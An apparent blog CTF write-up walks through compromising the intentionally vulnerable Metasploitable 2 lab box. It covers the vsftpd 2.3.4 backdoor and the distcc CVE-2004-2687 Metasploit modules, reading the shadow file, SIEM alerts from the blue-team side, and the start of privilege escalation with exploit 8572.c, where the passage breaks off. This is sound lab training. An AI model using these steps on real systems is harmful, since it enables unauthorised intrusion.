CTF: Metasploitable 2
2023-12-03
Although I have already went over this box in the past & it is pretty old too, I thought it’d be a good start to my CTF series where I’ll be doing my best to root a variety of CTFs.
The main purpose of this series is to point out various aspects of systems one can leverage to gain further access into said systems. As well as this, i’ll be detailing the purpose of the many hosted services we will see in upcoming CTFs & ways to protect them from attacks too.
I hope you enjoy!
The Topology
| Hosts: | IPs: |
|---|---|
| Kali | 192.168.10.40 |

| Metasploitable 2 Server | 192.168.20.10 |
Reconnaissance
After performing a SYN & Version Scan using Nmap, you can see the server’s various services listed below as well as their associated ports.

Now theres a lot to unpack here. So lets start off by simply going through what services are open and what they are vulnerable to.
The Metasploit Framework is a popular tool used in penetration tests to assess the security posture of systems & leverage security vulnerabilities through exploitation.
Exploitation: FTP
We will be using the msfconsole to tackle our first vulnerable service, FTP. The ftp server is served by vsftpd, specifically version V2.3.4. This version of vsftpd has a vulnerability present in the software.
First off, we will use msf to search for the vulnerability itself. Typing the keyword “vsftpd” does the trick. You can see in the description of the exploit that it produces a backdoor to the system.
The use command will allow us to select the Module/exploit.

 Show Options is used to inspect the possible configurations that can be done within this script.
We will need to configure this by setting the “RHOSTS” option to the target IP address, in this case, the Metasploitable 2 machine.
Using the exploit command, we will now execute the actual payload. Doing this gives us root access to the Metasploitable 2 machine.

Once your in the system as root, you can access sensitive files like the Shadow file containing the password hashes for all users on the system. This can assist you in laterally moving across users and possibly other systems too.
Now this is just one area of this machine we have exploited, however, there’s a lot more to uncover.
But Before we do that, I will attempt to shed some light on the blue team perspective of this attack via the Security Onion SIEM.
FTP Attack Analysis (SIEM)
So far, we have issued an Nmap scan to see the running services as well as their versions on the vulnerable machine. We have also gained access to the root account by leveraging a vulnerable FTP service.
Now we shall see all of this within the SIEM. (I will try my best to describe what had happened as I am still getting used to Security Onion as of now)
You can see a lot of alerts. These alerts are around the time frame of our attack.
The first few alerts are in regards to our Nmap scan. The alert named “GPL DNS named version attempt” shows that the Nmap scan was trying to get information on the version of running services.

The alert I want to dive into is “GPL ATTACK_RESPONSE id check returned root”. This alert was triggered when we exploited the FTP server and gained root access to the system.

In the image above, when inspecting this alert further, we see our user input when we gained full access to the system. However, the alert was triggered due to the id command which gave us the following information:
uid=0(root) gid=0(root)
Hence triggering the alert.
Distcc
CVE-2004-2687 is a vulnerability that allows one to perform remote code execution on servers that have the “Distributed C Compiler” deamon running on them.
What is Distcc?
Distcc stands for "Distributed C Compiler". It allows programmers to compile code using not only the local machine but also all
available servers too.

These servers would utilize their unused processing power to help compile to the code too.
The compilation takes place through the user's remote commands to the servers.
Typically, the user would send the source code and the compilation commands to all the available serves to help compile the code

Distcc usually operates under port 3632. We can see that versions earlier & including 3.1 of Distcc are all vulnerable to foreign system commands. We will use a pre-written Nmap script to remotely execute code for demonstration.
Enumeration
The –script command below allows one to use pre-written scripts for many services and functions. Were using this pre-written script for the Distcc vulnerability. I used the –script-args option for us to enter our command, in this case, echo.
However, conducting further enumeration like this would be time-consuming. So were going to use the msfconsole to execute a remote shell to the system.

Using msf, we can see an exploit regarding Distcc does exist. We’ll use this.

Below are the configurable options for this exploit in msf: I set the RHOSTS to the target address.
Exploitation

This exploit also has many payload options, the one I am using is called cmd/unix/bind_ruby. Once the payload is set, we can now hit exploit.
Upon exploiting, we have a reverse shell towards the system, however, this is only a deamon shell with restrictive privileges. Lets Escalate!!
Local Privilege Escalation

So now that we have reverse shell access, its time to escalate ourselves to root. To do this, I am going to make use of a C script found locally in Kali known as 8572.c which locally escalates a user’s privileges in a machine.
I have started an apache server on kali and have copied the script over to the webserver.
